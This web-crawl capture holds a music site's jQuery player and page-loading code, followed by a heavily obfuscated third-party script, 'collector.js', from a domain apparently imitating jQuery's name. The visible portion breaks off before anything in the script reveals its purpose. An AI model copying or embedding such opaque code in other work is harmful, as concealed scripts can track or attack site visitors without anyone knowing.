            $('body').removeClass('loading-page');
            var page_wrapper = response.match(/<span class="start_page_content"><\/span>([\S\s]*)<span class="end_page_content"><\/span>/i);
            var page_title = response.match(/<title>([\S\s]*)<\/title>/i);
            if (page_wrapper !== null) {
                document.title = page_title[1];
                $('body').find('span.start_page_content').next()[0].outerHTML = page_wrapper[1];
                if (!url.match(/tags=/)) {
                    if (url.indexOf('#') > -1) {
                        // var obj = $('a[name="download"]');
                        var obj = $('a[data-name="download"]');
                    } 
                }
                if (page_wrapper[1].indexOf('g-recaptcha') > 0) {
                    try {
                        myCallBackCaptcha();
                    } catch (e) {
                        console.log(e);
                    }
                }
                try {
                    symbolLimit();
                    contentInner();
                    adsenceInit();
                } catch (e) {
                    console.log(e);
                }
				lazyLoad();
            }
            if (need_play_audio) {
                var audios = $('body').find('.player-block__inner-product').find('audio');
                if (audios.length > 0) {
                    $(audios[0]).closest('.player-container').find('.player__play-pause-btn').click();
                }
                need_play_audio = false;
            }
        }).fail(function() {
            $('body').removeClass('loading-page');
            var modalname = 'error_page';
            if (modalname.length !== 0) {
                $('body').addClass('body-no-scroll');
                $('.modal-container').addClass('modal-container_visible');
                $('.' + modalname + '-modal').addClass('modal_visible');
            }
        });
    }
}

function secondsToTime(time) {
    var h = Math.floor(time / (60 * 60)),
        dm = time % (60 * 60),
        m = Math.floor(dm / 60),
        ds = dm % 60,
        s = Math.ceil(ds);
    if (s === 60) {
        s = 0;
        m = m + 1;
    }
    if (s < 10) {
        s = '0' + s;
    }
    if (m === 60) {
        m = 0;
        h = h + 1;
    }
    if (m < 10) {}
    var fulltime = '';
    if (h === 0) {
        fulltime = m + ':' + s;
    } else {
        fulltime = h + ':' + m + ':' + s;
    }
    return fulltime;
}

function canplayEvent() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function errorEvent2() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function addListenerAudio(a) {
    try {
        a.removeEventListener('canplay', canplayEvent, false);
        a.removeEventListener('error', errorEvent2, false);
    } catch (e) {
        console.log(e);
    }
    a.addEventListener('canplay', canplayEvent, false);
    a.addEventListener('error', errorEvent2, false);
}

function setMenuSong(player) {
    var info = $('body').find('.player-mobile-menu__container');
    var id = $(player).find('audio').attr('data-id');
    if ($(player).find('audio').attr('data-fixed-id') !== undefined) {
        id = $(player).find('audio').attr('data-fixed-id');
    }
    $(info).attr('data-id', id);
    $(info).find('.player-mobile-menu__track-name').html($(player).find('.player__track-name').html());
    $(info).find('.show-all-link_player-mobile-menu').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.ws-likes-comments__comments').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.player-mobile-menu__link-to-video').hide();
    $(info).find('.player-mobile-menu__link-to-lyrics').hide();
    $(info).find('.player-mobile-menu__link-to-notes').hide();
    $(info).find('.player__likes span').html($(player).find('.player__likes span').html()).parent().attr('data-id', id).parent().removeClass('ws-likes-comments__likes_liked');
    if ($(player).find('.player__likes').hasClass('player__likes_green')) {
        $(info).find('.player__likes').parent().addClass('ws-likes-comments__likes_liked');
    }
    $(info).find('.ws-comments span').html(0);
    if ($(player).find('.player__favorite').hasClass('block-player__item-favorite_in-favorites')) {
        $(info).find('.ws-add-to-play-list').addClass('block-player__item-favorite_in-favorites').html('<span>Удалить из плейлиста</span>');
    } else {
        $(info).find('.ws-add-to-play-list').removeClass('block-player__item-favorite_in-favorites').html('<span>Добавить в плейлист</span>');
    }
    $.post('/ajax/get_info.php', {
        'id': id
    }).done(function(data) {
        try {
            if (data.videos) {
                $(info).find('.player-mobile-menu__link-to-video').attr('href', data.url).show();
            }
            if (data.notes) {
                $(info).find('.player-mobile-menu__link-to-notes').attr('href', data.url).show();
            }
            if (data.text) {
                $(info).find('.player-mobile-menu__link-to-lyrics').attr('href', data.url).show();
            }
            if (data.comments) {
                $(info).find('.ws-comments span').html(data.comments);
            }
        } catch (e) {}
    });
}

function autoplay() {
    var autoplay = $('body').find('audio[prop-autoplay="autoplay"]');
    if (autoplay.length > 0) {
        audioPlay($(autoplay));
    }
}
var cur_ind_offer = 0;
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
function rand_bottom_offer() {
	var n = offers_bottom.length - 1;
	cur_ind_offer++;
	if(cur_ind_offer > n) {
		cur_ind_offer = 0;
	}
	var item = offers_bottom[cur_ind_offer];
	$('.subplayer-link-mobile').attr('href', item.url).html(item.txt);
}
$(function() {
	if(typeof offers_bottom !== 'undefined' && offers_bottom.length > 0) {
		cur_ind_offer = getRandomInt(0, offers_bottom.length-1);
		rand_bottom_offer();
		setInterval(function() {
			rand_bottom_offer();
		}, 40000);
	}
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=17558
body_size: 77534
content:
function _0x2883(_0x5c77f3,_0x19feaa){_0x5c77f3=_0x5c77f3-(-0x1341+-0x1cab+-0x1*-0x31cd);var _0x305e2d=_0x26f7();var _0x168231=_0x305e2d[_0x5c77f3];if(_0x2883['rElaTS']===undefined){var _0x52aaaf=function(_0x5a9f43){var _0x3527f1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ed470='',_0x3d0673='';for(var _0x58fc40=-0x725+-0x5e1+0xd06,_0x4a3c30,_0x1107c4,_0x718ac5=0x11*0x127+-0x24e6+0x114f;_0x1107c4=_0x5a9f43['charAt'](_0x718ac5++);~_0x1107c4&&(_0x4a3c30=_0x58fc40%(0x2399+0xb1e*-0x1+0x1*-0x1877)?_0x4a3c30*(-0x1*-0x1b4b+-0x101a+-0x1*0xaf1)+_0x1107c4:_0x1107c4,_0x58fc40++%(0x1*0x18d1+-0x235+-0x1698))?_0x4ed470+=String['fromCharCode'](-0x3*0x4f9+-0x71a*-0x2+-0xdb*-0x2&_0x4a3c30>>(-(-0x35c+-0x1db+0x539)*_0x58fc40&0x2389+0x430+-0x27b3)):-0x128a+0x5*-0xc9+0x47*0x51){_0x1107c4=_0x3527f1['indexOf'](_0x1107c4);}for(var _0x5350a8=-0x1442*0x1+-0x54f*0x4+0x297e,_0x2717c0=_0x4ed470['length'];_0x5350a8<_0x2717c0;_0x5350a8++){_0x3d0673+='%'+('00'+_0x4ed470['charCodeAt'](_0x5350a8)['toString'](-0x1b54+0x1799+0x3cb*0x1))['slice'](-(-0x152+0x49c+-0x348));}return decodeURIComponent(_0x3d0673);};_0x2883['OpxTrW']=_0x52aaaf,_0x2883['dKKzDt']={},_0x2883['rElaTS']=!![];}var _0x4e0e79=_0x305e2d[-0x1*0x1655+0x11c+0x1539],_0x260241=_0x5c77f3+_0x4e0e79,_0x3b9b5f=_0x2883['dKKzDt'][_0x260241];return!_0x3b9b5f?(_0x168231=_0x2883['OpxTrW'](_0x168231),_0x2883['dKKzDt'][_0x260241]=_0x168231):_0x168231=_0x3b9b5f,_0x168231;}(function(_0x3f72f5,_0x21b9d6){var _0x48bec9={_0xc75e5e:0x8b,_0x568135:0x98,_0x11630d:0x36,_0x5e59a0:0x49,_0x186b37:0x185,_0x302307:0x62,_0x5c6c39:0xa9,_0x120181:0x9,_0x4e9c9b:0xd,_0x177aaa:0x73,_0x194ec3:0xea,_0x1b1412:0x5d,_0x367891:0x2b6,_0xdf3a29:0x15f,_0x298a5d:0xc7,_0x52f453:0xc3,_0x384b3c:0x14e,_0x4e3089:0x3e,_0x12c673:0x1af,_0x7b50b9:0x13b,_0x53b915:0x11d},_0x233a47=_0x3f72f5();function _0x3fa827(_0x10ff7a,_0x48d62a,_0x2e1564,_0x3e8567){return _0x2883(_0x10ff7a- -0x2e3,_0x48d62a);}function _0x65d427(_0x37c3cf,_0x11f990,_0x49234c,_0x17264c){return _0x2883(_0x37c3cf- -0x30c,_0x11f990);}while(!![]){try{var _0x1e3129=parseInt(_0x65d427(-0x59,0x11e,_0x48bec9._0xc75e5e,-_0x48bec9._0x568135))/(-0x2339+0x5*-0x155+0x29e3)*(-parseInt(_0x65d427(-0x78,-0x49,_0x48bec9._0x11630d,0xd2))/(-0x609*0x5+0x1334+-0x1*-0xafb))+-parseInt(_0x65d427(0x163,0x26b,_0x48bec9._0x5e59a0,_0x48bec9._0x186b37))/(0x25bf+0x12*0x133+-0x3b52)*(-parseInt(_0x3fa827(_0x48bec9._0x302307,-_0x48bec9._0x5c6c39,-0xfb,_0x48bec9._0x120181))/(0x137b+0x469*-0x5+-0x1*-0x296))+parseInt(_0x65d427(-_0x48bec9._0x4e9c9b,-_0x48bec9._0x177aaa,-_0x48bec9._0x194ec3,_0x48bec9._0x1b1412))/(-0x230b+0x488+0x1e88)+-parseInt(_0x3fa827(0x1a7,0x2b1,0x26e,_0x48bec9._0x367891))/(-0x1d7+-0x1ea8+-0x2085*-0x1)+parseInt(_0x3fa827(0x1e5,0x218,_0x48bec9._0xdf3a29,_0x48bec9._0x298a5d))/(0x1dbd*-0x1+-0x171e*0x1+-0x1a71*-0x2)+-parseInt(_0x65d427(_0x48bec9._0x52f453,_0x48bec9._0x384b3c,0x109,-0x8a))/(0x1*0x735+-0x16b*0x17+-0xcb8*-0x2)*(-parseInt(_0x3fa827(_0x48bec9._0x4e3089,_0x48bec9._0x12c673,-_0x48bec9._0x7b50b9,-_0x48bec9._0x53b915))/(-0xa43+-0xd48*0x2+0x24dc))+-parseInt(_0x3fa827(_0x48bec9._0x5c6c39,-0x37,-0x35,_0x48bec9._0x11630d))/(-0x86e*0x1+-0x20ed+0x2965*0x1);if(_0x1e3129===_0x21b9d6)break;else _0x233a47['push'](_0x233a47['shift']());}catch(_0x454b0c){_0x233a47['push'](_0x233a47['shift']());}}}(_0x26f7,-0x3b*0x1118+-0x644e6*0x2+0x1*0x1a3239),(function(){var _0x550eae={_0x5eae6f:0x2de,_0x43e6c4:0x3cc,_0x5f2734:0x286,_0x36ee7a:0x6cc,_0x42c00e:0x6ef,_0x333b17:0x41c,_0x551292:0x3c0,_0x2049da:0x216,_0x2d2ef7:0x290,_0x741a84:0x392,_0x43525a:0x411,_0x114aa3:0x444,_0xceff5b:0x433,_0x35ecf0:0x3ad,_0x2a4ff4:0x1ff,_0x115ba6:0x2a0,_0x5871e5:0x189,_0x1b7bb9:0x341,_0x86800a:0x3d8,_0x4774b4:0x428,_0x393d0e:0x42e,_0x1f9419:0x5ab,_0x27ce36:0x56e,_0x597a59:0x50c,_0x429b95:0x50a,_0x27d480:0x3b0,_0x106b28:0x28f,_0x5cbc7a:0x45a,_0x57bbe3:0x533,_0xae5288:0x35a,_0x30a3ea:0x4df,_0x53461a:0x645,_0x30fec1:0x5fa,_0x4de92d:0x5ee,_0x941071:0x58a,_0x326e23:0x494,_0xaef344:0x5cd,_0x3f2611:0x47e,_0x3a636a:0x43f,_0x56957e:0x376,_0x21fcee:0x625,_0x5865bc:0x588,_0x31bc63:0x565,_0x50d32d:0x437,_0x41dc37:0x1e4,_0x37ba10:0x3d2,_0x55d7ee:0x431,_0x106dd8:0x596,_0x564d8b:0x347,_0x40649e:0x513,_0x38d5cb:0x4c4,_0x1beba2:0x60f,_0xe8c936:0x4a1,_0x218e4:0x3a6,_0x519206:0x281,_0x18ab48:0x334,_0x4661e5:0x52f,_0x5a228b:0x59f,_0x3aa3ba:0x477,_0x505c94:0x3d0,_0x5190d2:0x515,_0x5df9dd:0x467,_0x470edc:0x588,_0x1b7c97:0x6ea,_0x8cb598:0x342,_0x106c1a:0x342,_0x9b92a8:0x499,_0x4c981b:0x34a,_0x3bbeb2:0x41b,_0x1cec9a:0x3f7,_0x1241fe:0x5b7,_0x6f1015:0x18d,_0x4eb11a:0x302,_0x97e142:0x487,_0x3b7f85:0x46f,_0x913673:0x3e2,_0xa87386:0x428,_0xe0b43b:0x47a,_0x5ee79b:0x65b,_0x257c51:0x6b0,_0xc34029:0x6eb,_0x414fbb:0x4aa,_0x4ffc65:0x490,_0x33823a:0x54c,_0x7a3c:0x4f4,_0x1fb65d:0x3d7,_0xec9ae:0x336,_0x359baa:0x5cc,_0xef0592:0x47e,_0x1539db:0x48c,_0x5cfc71:0x478,_0x22f06c:0x3f1,_0x1f0250:0x3dd,_0x163351:0x43d,_0x153a90:0x46a,_0x2e2ed8:0x374,_0x217cb6:0x37f,_0xb7bdba:0x383,_0x10e923:0x507,_0x5c81b0:0x54d,_0x165e3f:0x5e8,_0x540d77:0x1c2,_0xf29105:0x273,_0x5b17fc:0x465,_0x862131:0x35b,_0x1f0c5f:0x51a,_0x3427fa:0x5a1,_0x2c4a76:0x504,_0x16569b:0x3e1,_0xa481d2:0x501,_0x5b8a0e:0x53f,_0x204c58:0x60f,_0x144326:0x70a,_0x59dfd0:0x395,_0x578bde:0x67b,_0x5d9137:0x3ef,_0x152c72:0x50c,_0x30c7d4:0x436,_0x4e6c96:0x4d2,_0x3b6ff5:0x412,_0x6e1c53:0x3c6,_0x16573a:0x525,_0x3f5614:0x3f0,_0x5b5882:0x501,_0x39272b:0x585,_0x195ab8:0x670,_0x5eb260:0x3ca,_0x1802d4:0x522,_0x4aaca6:0x644,_0x2322e3:0x27e,_0xbedb8b:0x35d,_0xe0ed36:0x3af,_0x5a0307:0x4b2,_0x4809ef:0x3c7,_0x32e43d:0x4e4,_0x513e3c:0x2e7,_0x153735:0x56c,_0x5c8746:0x549,_0x3b1144:0x37f,_0x165a19:0x1de,_0x2f8159:0x2d3,_0x2731c4:0x1f4,_0x5c9ff8:0x2c7,_0x2845df:0x4c5,_0x102f85:0x400,_0x276b78:0x315,_0x4b9e0:0x607,_0x1818d6:0x68d,_0x253344:0x55c,_0x283a48:0x37a,_0x18bc02:0x391,_0x4d73ec:0x4cb,_0x102ff8:0x304,_0x213d5d:0x4bb,_0x3e44ab:0x696,_0x2fb05c:0x23d,_0x190365:0x459,_0x33692e:0x4f1,_0x2c83ec:0x46e,_0x6d69e7:0x5c8,_0x3bd9c1:0x5d0,_0x5e2eec:0x578,_0x111e24:0x580,_0x390a29:0x652,_0x4577b6:0x464,_0x4ff6a4:0x71f,_0x28f48d:0x387,_0xc85f6b:0x4fe,_0x5b3c86:0x54c,_0x4019d6:0x4f3,_0x357758:0x324,_0x1f7159:0x395,_0x43db8f:0x355,_0x2bb5fe:0x58b,_0x266dcd:0x635,_0x5f57ef:0x6bd,_0x3e5dae:0x636,_0x5f1925:0x547,_0x223392:0x2b2,_0x137218:0x2bc,_0x1a6cd7:0x377,_0x569f05:0x3a2,_0x23c64f:0x3b5,_0x49728d:0x43b,_0x1045ea:0x3a1,_0x44df76:0x52f,_0x3d39f2:0x2c4,_0x2561c7:0x31f,_0x4fcc5f:0x371,_0x104640:0x3a3,_0x5eb790:0x58d,_0x4437b3:0x605,_0x41446e:0x4d1,_0x35934a:0x4a4,_0x53ea28:0x593,_0x1f1c29:0x488,_0x11d8c9:0x502,_0x2417e2:0x523,_0x37ec0d:0x64e,_0x590029:0x66d,_0x44a97c:0x584,_0x18b145:0x5aa,_0x5638ec:0x6a4,_0x231cce:0x2f8,_0x3a40a6:0x30a,_0x388541:0x191,_0x209360:0x3f2,_0x3729e2:0x238,_0x1757be:0x4eb,_0x2958b4:0x447,_0x43e658:0x684,_0xf142d:0x5b2,_0x557df3:0x669,_0x3c1326:0x26c,_0x11dcfb:0x274,_0x4d993d:0x519,_0x2ec16e:0x3ed,_0x3676ce:0x2e8,_0x3286d1:0x599,_0x1b17ab:0x456,_0xa55d22:0x56c,_0x3f3b47:0x56a,_0x1d11c9:0x536,_0x256719:0x3ac,_0x369d09:0x2d5,_0x167a08:0x19d,_0x47fb36:0x37f,_0x1d2c22:0x299,_0x305a25:0x390,_0x2689d7:0x3bc,_0x3e00b6:0x55d,_0x5d783b:0x51b,_0x58ad3e:0x424,_0x32f4dd:0x569,_0x189710:0x2fa,_0x2f9b78:0x2aa,_0x3e85c3:0x6ca,_0x1eecb0:0x611,_0x140637:0x497,_0x2d9f77:0x590,_0x21d4e0:0x35c,_0x3e020b:0x4f7,_0x39c50e:0x27b,_0x235bc1:0x3ce,_0xdf6277:0x265,_0x25b8f3:0x10e,_0x512af2:0x25b,_0x635621:0x378,_0xa155d7:0x2ef,_0x343106:0x59e,_0x5ef490:0x44b,_0x3ada40:0x551,_0x2473d6:0x48c,_0x37287c:0x477,_0x49e8f0:0x559,_0x173e85:0x613,_0x30a06e:0x505,_0x4a71b4:0x573,_0x5a82c0:0x510,_0x2cab3e:0x3b9,_0x4c7c8:0x3bd,_0x3a5476:0x592,_0x4ba2eb:0x4ba,_0x3c31df:0x474,_0x23b1f0:0x306,_0x2d4feb:0x420,_0xf4ac30:0x305,_0x414b68:0x2f5,_0x24052f:0x3f8,_0x474735:0x4cf,_0x10a83e:0x52f,_0x109a7e:0x5e0,_0xe071eb:0x513,_0x51a6b0:0x600,_0x28092f:0x7e8,_0x580231:0x7d6,_0x397c5f:0x5ea,_0xe70ba2:0x579,_0x4f6daa:0x2fe,_0x259358:0x5dd,_0x4696a3:0x5df,_0x4b7b22:0x29d,_0x5fbbed:0x3f5,_0x36ca67:0x5c8,_0x52f62c:0x5e6,_0x112b74:0x2ae,_0x1fb69d:0x3a7,_0x29aeca:0x3ad,_0x47b7f6:0x53e,_0x5a43d3:0x431,_0x43760a:0x3a9,_0x40114e:0x33d,_0x21e3ed:0x255,_0x3a0bcf:0x312,_0x5d9d35:0x2fb,_0x4db8ef:0x20b,_0x2c0b70:0x27a,_0x4b2c1e:0x340,_0x5c782f:0x482,_0x5c0bdf:0x6d2,_0x2088be:0x67f,_0x2062f8:0x6f6,_0x38ddcb:0x2c5,_0xb3dbfe:0x372,_0x1bda15:0xdf,_0xbb5189:0x128,_0x224015:0x535,_0x1fd4a8:0x4d3,_0x1c73c1:0x4ec,_0x49a76d:0x41b,_0x15ffdd:0x479,_0x52e66c:0x309,_0x362041:0x283,_0x47d662:0x39f,_0x60de83:0x34f,_0x57e2d9:0x6a2,_0xe18411:0x426,_0x46c1b4:0x4e8,_0x25c998:0x626,_0x312f58:0x285,_0x486ffe:0x3c5,_0x258a5d:0x33a,_0x47c818:0x6a7,_0x288d24:0x536,_0x18ca69:0x4ba,_0x2bc48b:0x598,_0x418de9:0x4ca,_0x5a2aa2:0x52d,_0x4094e1:0x3ef,_0x5508c:0x2fa,_0x5f1ab5:0x5ff,_0x5a45a9:0x498,_0x548c04:0x43d,_0x3bb688:0x54e,_0x26aa44:0x455,_0xfe04e6:0x560,_0x224d4a:0x2a0,_0x4fcd66:0x277,_0x21c0af:0x17b,_0x48cb12:0x6da,_0x48b852:0x665,_0x23b8a5:0x7bb,_0x3a3368:0x4b4,_0x179bf8:0x345,_0x4ca3f2:0x2a2,_0x147ae9:0x5f3,_0xf87953:0x6e7,_0x5afb4a:0x36d,_0x19f3e0:0x2a3,_0x76521a:0x449,_0x405ef8:0x220,_0x13a3d1:0x300,_0x216c57:0x226,_0x411f66:0x1ca,_0x56ace0:0x64d,_0x4840df:0x65f,_0x26e454:0x4c0,_0x40bb8a:0x56a,_0x2917d2:0x45f,_0x147dd1:0x4ef,_0x10c0ef:0x3d0,_0x285315:0x31c,_0x587faf:0x48d,_0x21e2b1:0x2cd,_0x20dae4:0x3f8,_0xb3c75f:0x3fd,_0x35ded4:0x4c1,_0x39cdc0:0x46a,_0x20e2c:0x364,_0xc1eb90:0x38a,_0x4df3b9:0x386,_0xc69b38:0x1f7,_0x2ca938:0x3d5,_0x3e23ff:0x343,_0x187eb7:0x2fa,_0x47e5d8:0x350,_0x48d689:0x4ed,_0x28af10:0x2d6,_0x39cd94:0x60c,_0x5b19fd:0x55a,_0x5980ae:0x13c,_0x113891:0x27d,_0x37d738:0x27f,_0x3ab595:0x38d,_0x196c02:0x3a8,_0x5b5c7a:0x2c9,_0x54ef20:0x585,_0x28847f:0x6fa,_0x23bb76:0x69c,_0x53f8a3:0x5d2,_0x145060:0x78c,_0x5ad8e7:0x505,_0x3793dc:0x309,_0x90714e:0x53e,_0x2f8732:0x575,_0x279bef:0x4de,_0x11c69f:0x366,_0x4bd4f9:0x4ef,_0x308f3f:0x224,_0x2c7e7e:0x3d7,_0x4f67a0:0x3bc,_0xa49fd4:0x525,_0x346d84:0x44c,_0x58dec0:0x2e8,_0xbf2f9b:0x53e,_0x360449:0x2ae,_0x5680fd:0x291,_0x4ebbb1:0x5d9,_0xf0b6a6:0x68f,_0x57c7b1:0x7b2,_0x51881e:0x4dc,_0x1b830e:0x3e3,_0x760c3:0x698,_0x5c5e30:0x4fc,_0x4ecd43:0x39c,_0x43d255:0x28b,_0x2570d1:0x384,_0x3e2ac0:0x359,_0x59425c:0x458,_0x59a095:0x432,_0x8a1d68:0x53a,_0x4e49a6:0x2cd,_0x30b94e:0x37e,_0x598198:0x4d1,_0x5595b6:0x4ab,_0x4f0744:0x3bb,_0x4cd232:0x32f,_0x1e9bd3:0x64a,_0x3a26ff:0x6c9,_0x5034b:0x661,_0xc4a15b:0x5a9,_0x58dcc6:0x56b,_0x3b9e64:0x2b0,_0x1861be:0x1be,_0x3bc9df:0x396,_0x20d86d:0x367,_0x48c5bc:0x442,_0x18191d:0x453,_0x804515:0x5ad,_0x4ea6fc:0x4da,_0x48719b:0x3d2,_0x25bfa0:0x5da,_0x5ba840:0x750,_0x264b63:0x50f,_0x3b81ea:0x399,_0x2925eb:0x727,_0x38ab04:0x637,_0x220bf8:0x4f7,_0x269b2b:0x478,_0xd2c048:0x543,_0x38bfae:0x620,_0x2f6563:0x4e2,_0x3993b6:0x457,_0x18949d:0x23f,_0x4348ff:0x426,_0x3db494:0x5b1,_0x298cd0:0x500,_0x3fde6f:0x354,_0x38419f:0x34f,_0x319d6d:0x44a,_0x5771ed:0x1f3,_0x4ae2a2:0x34d,_0x19a98d:0x3e0,_0x2ca38b:0x43c,_0x466fe1:0x510,_0x1fa548:0x730,_0x4fd156:0x2a1,_0x419d69:0x230,_0x309695:0x24e,_0x18484b:0x212,_0xa25356:0x531,_0x4f618a:0x2f9,_0x920f25:0x38f,_0x1780f2:0x371,_0x1f2fc2:0x2c2,_0x262f3f:0x348,_0xfe06c7:0x32b,_0x32b707:0x697,_0x2dd407:0x31e,_0x3f3316:0x38b,_0x6371f0:0x698,_0x35f18c:0x720,_0x4eb227:0x812,_0x3e3281:0x2d0,_0x143d80:0x27a,_0x47fae3:0x319,_0x59b65b:0x4c8,_0x2a6d37:0x5f4,_0x3aac0c:0x4dc,_0x400fb9:0x555,_0x24d391:0x3fc,_0x1df497:0x200,_0x59ef92:0x6a6,_0x1738b2:0x2b9,_0x1b46fc:0x394,_0x33bc47:0x330,_0x1c57a0:0x47c,_0x13ee71:0x549,_0x1a65f0:0x4bf,_0x2f10f4:0x60a,_0x44410b:0x63f,_0x4575b2:0x775,_0x1e17fb:0x4cc},_0x4a9057={_0x3ea5d9:0x73,_0x28e6f0:0x5a},_0x366c62={_0x218652:0x373,_0x597b94:0x556,_0x23081a:0x3da,_0x48ab79:0x283,_0x2142e0:0x3e8,_0x30447d:0x188,_0x2d1b81:0x235,_0x40a9d5:0x3e3,_0x2cfde2:0x503,_0x37e3cc:0x4a9,_0x460a6a:0x382,_0x45522d:0x450,_0x458974:0x276,_0x37a81e:0x331,_0x21fa15:0x3f6,_0x190a69:0x554,_0x542076:0x4bd,_0x50a90e:0x5f6,_0x51d72c:0x578,_0x3d18b2:0x651,_0x341c59:0x4f7,_0x4593ad:0x4e3,_0x4a47d6:0x553,_0x425411:0x57e,_0x2e4a24:0x489,_0x22db28:0x3f3,_0x30d7b1:0x36a,_0xf38eff:0x306,_0x59bf4d:0x3d0,_0x103795:0x5e3,_0x2e775b:0x4b8,_0xf01e9f:0x47f,_0x5a189b:0x52a,_0x5653bc:0x68b,_0x2fa42a:0x5c1,_0x1bd5a1:0x619,_0x31e92a:0x4e9,_0x3e31da:0x384},_0x408a5e={_0xd6eba7:0xf9,_0x99a47a:0xfd},_0x21c188={_0x2d9de3:0x209},_0x3e68cd={_0x368c3c:0x7fd,_0x4497d3:0x66c,_0x23e093:0x736},_0x478d12={_0x431c5d:0x177,_0x12caa6:0x73,_0x1ac06e:0x91},_0x239a6a={_0x2a3965:0x86,_0x53a2f6:0x27,_0x49ba5b:0x9,_0x3a3555:0x83,_0x2688cf:0xc3,_0x195244:0x590,_0x513be4:0x5d8,_0x225592:0x2b0,_0x2f9434:0xf3,_0x34f434:0x15,_0x3cf4ff:0x790,_0x507df9:0x87f,_0x57e435:0x7ea,_0x5b6290:0x6c8,_0x70cd90:0xb,_0x2b8f02:0x63d,_0x285405:0x50b,_0x4c039c:0x78d,_0x4c7a46:0x6be,_0x29b153:0x6a1,_0xbbf314:0x67e,_0x14d7e1:0xcb,_0x1c8c67:0x1ab,_0x17f91e:0x16,_0x5618ce:0x61f,_0x4ca415:0x61a,_0x5cf5f5:0x5aa,_0xe6addc:0x706,_0x545858:0x4dd,_0x134552:0x1bd,_0x373010:0xd5,_0x2820b9:0xc6,_0x3184bc:0xc8,_0x4e49ce:0x1f8,_0x47f19a:0x16a},_0x1c5d4c={_0x3c7d4c:0x2b},_0x317207={_0x53399c:0x444},_0x1d2b7a={_0x450b41:0x19b,_0x488ca1:0x16a,_0x55df8a:0x134,_0x2e2267:0x30b,_0x1a2238:0x410,_0x100d8d:0x356,_0x3f2c19:0x3d3,_0x33c10a:0x3e5,_0x1b7460:0x260,_0x1b9fd5:0x48a,_0x238204:0x37f,_0x10d22c:0x161,_0xa51817:0x19c,_0x4fd322:0x220,_0x1e7676:0x159,_0x1fa940:0x142,_0x14b9f6:0xee,_0x6f560b:0x16,_0x30d918:0x6e,_0x28d810:0xe9,_0xd46580:0x4f,_0x53034d:0x25,_0x374a1e:0x2e,_0x18c673:0x81,_0x1e2dcb:0xd7,_0x1c9385:0x61,_0xf2da94:0x4bf,_0x50ccff:0x635,_0x5c4068:0x80,_0x37e79f:0x1d1,_0x46990c:0x18d,_0x119d28:0x1de,_0x3a3b4c:0xdd,_0x2dca20:0x22e,_0x5c9d4c:0x3cc,_0x4593ef:0x377,_0x2a1e3e:0x269,_0x299cf7:0x449,_0x54cf6f:0x692,_0x1b6237:0x669,_0x106fd8:0x5ad,_0x20f2db:0x4,_0x25ed4c:0x11f,_0x841832:0x255,_0xbb7c03:0x590,_0x5997fc:0x723,_0x4f0215:0x65b,_0x3ce456:0x6b2,_0x23222b:0x5c5,_0x565ca1:0x1a1,_0x25759f:0x172,_0x32aac3:0x46c,_0x2058a1:0x3a2,_0x404ca9:0x5a7},_0x4e504a={_0x26ce6b:0x58e},_0x2253b9={_0x4d509b:0x101,_0x2944ab:0x17,_0xf92a4e:0x5c,_0x456e34:0xa6,_0x12dc51:0x55,_0x54ee7a:0x140,_0x21f568:0x14a,_0x206761:0x224,_0x5e9146:0x161,_0x328b89:0x202,_0x13aaa0:0x62,_0x5df513:0x1b9,_0x3952ab:0x20c,_0x556e32:0x429,_0x4021b4:0x57d,_0x209f0d:0x368,_0x58d4a0:0x301,_0x519763:0x1b5,_0x1c9271:0x8b,_0x24c52d:0x165,_0x5ab89e:0x44e,_0x53af2a:0x1c,_0x366e17:0x235,_0x473244:0x222,_0x517083:0x1c6,_0x190c3e:0xc9,_0x2f9f12:0x3f6,_0x154225:0x4a1,_0x595196:0x4b6,_0x14ed42:0x482,_0x3eaaad:0x464},_0x4f0717={_0x477dd1:0x608,_0x1018ad:0x553,_0x51bb35:0x73e,_0x17a675:0x67f,_0x533e52:0x585,_0x2bc27c:0x4c2,_0x127620:0x4fd,_0x29703d:0x86a,_0x58cc81:0x58,_0x559e48:0x150,_0x9bc308:0x2c4,_0x54b2d1:0x8c7,_0xb91d5a:0x75b,_0x495ea3:0x5e5,_0x1930d5:0x8ce,_0x367bed:0x661,_0x5ca380:0x6e2,_0x5ced95:0x551,_0x4cb877:0x534,_0x2a21f8:0x543,_0x4b8621:0x6e,_0x258743:0x94,_0x2e3f54:0x7c3,_0x3d12ae:0xdc,_0x2cbbf5:0x57d,_0x4202f0:0x42d,_0x1183da:0x13e,_0x12a6c6:0x115,_0x171e04:0x11b,_0x13e5b1:0xb7,_0xdc62f9:0x26,_0x52068b:0x524,_0x2d34d:0x45f,_0x378d9a:0xb7,_0x140a26:0x776,_0x5761f7:0xf7,_0x9ff958:0x91,_0x14f91f:0x55b,_0x3ee7ae:0x5fa,_0x43c386:0x1f3,_0x20e472:0x78e,_0x4e5380:0x872,_0x12be53:0x66f,_0x5574b1:0x158,_0x12f219:0x243,_0x5ab307:0x5b4,_0x4e0222:0x5df,_0x96e2c2:0x69d,_0x2d4e17:0x676,_0x371c60:0x1c0,_0x11ea29:0x9f,_0x3840d5:0x1ca,_0x307eee:0x10f,_0x1d658e:0x6fe,_0x2b4eb7:0x705,_0x5d88fa:0x2f,_0x5b2d9c:0xc,_0x46ef6b:0x21,_0x16ae0f:0x14d,_0xcf8855:0x14f,_0x14a6e2:0x22c,_0x269c42:0x2a0,_0x18dff5:0x18e,_0x530178:0x290,_0x41f32a:0x781,_0xde1b6e:0x6ee,_0x259ee3:0x6d9,_0x5b2e27:0x57d,_0x46588a:0x677,_0x5d8e56:0x574,_0x367505:0x184,_0x31d4ca:0x7ac,_0x5841c3:0x6de,_0x4b3000:0x50a,_0x30a149:0x611,_0x367c7e:0xf5,_0xd148a4:0x38,_0x41d90f:0x2b,_0x53d521:0x6f2,_0x1197a2:0x4dc,_0x24c0c2:0x211,_0x2f625e:0x1af,_0x88430f:0x56,_0x480d0e:0x1a5,_0x3db7cb:0xf7,_0x23c1c6:0x32,_0x42d017:0x172,_0x5916d3:0x607,_0x13742c:0x5d6,_0x456b2b:0x561,_0x1bd9ad:0x120,_0x2ee17f:0x586,_0x2fa5c5:0x150,_0x5f220d:0x51b,_0x350931:0x39f,_0x2fe385:0